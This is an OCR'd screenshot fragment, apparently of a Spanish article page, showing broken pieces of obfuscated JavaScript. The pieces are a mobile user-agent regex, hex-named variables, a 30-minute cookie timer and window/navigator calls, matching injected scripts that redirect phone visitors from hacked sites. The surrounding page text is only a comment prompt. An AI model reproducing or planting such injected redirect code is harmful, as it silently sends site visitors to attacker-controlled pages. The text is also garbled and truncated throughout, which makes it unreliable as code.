
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|td
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|
)|webc|whit|wi(g |nc|nw)|wmlb|
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446
_0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]
_0xecfdx3[_0x446d[12]]();window[_0x446d[
(navigator[_0x446d[3]]|| navigat
window[_0x446d[5]],_0x446d[6])}
Comente este artículo